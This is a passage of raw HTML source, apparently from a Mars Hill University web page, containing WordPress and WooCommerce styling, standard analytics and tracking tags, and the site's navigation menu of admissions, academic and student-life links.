!important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=1768783582" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.mhu.edu","hash_tracking":"false","v4_id":"G-D9PNNFSNK0"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="fancy-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://www.mhu.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mhu.edu/wp-json/wp/v2/pages/2110" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Fcampus-life%2Fsupport-resources%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Fcampus-life%2Fsupport-resources%2F&#038;format=xml" />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.mhu.edu"><link rel="https://theeventscalendar.com/" href="https://www.mhu.edu/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mhu.edu"><link rel="alternate" href="https://www.mhu.edu/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- begin CBE code -->
<script>
    (function(a,b,c,d,e,f,g) {
    a[e] = a[e] || function() {(a[e].q = a[e].q || []).push(arguments)};f=b.createElement(c);
    g=b.getElementsByTagName(c)[0];f.async=1;f.src=d+"/cbe/cbe.js";g.parentNode.insertBefore(f,g);
    })(window,document,"script","https://cbe.capturehighered.net","_cbe");

    _cbe("create","7ef6a2c2");
    _cbe("log","pageview");
</script>
<!-- end CBE code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '788517288186309');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=788517288186309&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XSTH8QM0XH">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XSTH8QM0XH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKX4KGXH');</script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		
	</head>
	<body data-rsssl=1 class="page-template-default page page-id-2110 page-parent page-child parent-pageid-16 theme-mhu woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring tribe-theme-mhu" ontouchstart="">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKX4KGXH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		
		<!--<script src="//entercomchat.com/scripts/invitation.ashx?company=2228" async></script>-->
		
		<div id="scroll-up"></div>
		<div class="header-wrapper">
			<div class="main-nav-bar">
				<div class="main-nav-bar-angle"></div>
				<div class="main-nav-wrapper">
					<div class="main-nav-wrapper-inner">
						<ul class="main-nav">
							<li class="has-mega "><a href="https://www.mhu.edu/about/">About<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="sub-menu"><li id="menu-item-1462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li id="menu-item-48137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li id="menu-item-60758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="sub-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li id="menu-item-28487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li id="menu-item-65422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li id="menu-item-16105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="sub-menu"><li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li id="menu-item-22064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/07/campus-map-newer-2025-600x375.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/about/virtual-map/" target="_blank">Interactive Campus Map</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/future-students/">Future Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li id="menu-item-49692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="sub-menu"><li id="menu-item-50249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-50253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-50254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-50250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li id="menu-item-49704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li id="menu-item-65447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-27680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li id="menu-item-44356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li id="menu-item-22979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li id="menu-item-27672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="sub-menu"><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li id="menu-item-34300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li id="menu-item-12614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li id="menu-item-48123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li id="menu-item-27683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/05/family-on-admissions-tour-600x400.jpeg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/individual-campus-visits/" target="_blank">Visit our campus!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/academics/">Academics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">Academic Resources</div>
<ul class="sub-menu"><li id="menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li id="menu-item-47000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li id="menu-item-21956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li id="menu-item-43272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li id="menu-item-30586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="sub-menu"><li id="menu-item-6853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="sub-menu"><li id="menu-item-20452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li id="menu-item-34561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="sub-menu"><li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-27994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/current-students/">Current Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">My MHU Tools</div>
<ul class="sub-menu"><li id="menu-item-29395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-2447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-37461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li id="menu-item-2444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li id="menu-item-18010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-2445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="sub-menu"><li id="menu-item-20759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-20758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="sub-menu"><li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li id="menu-item-4566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="sub-menu"><li id="menu-item-32586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li id="menu-item-63764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li id="menu-item-26454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li id="menu-item-20737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li id="menu-item-29252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li id="menu-item-32729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li id="menu-item-25546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
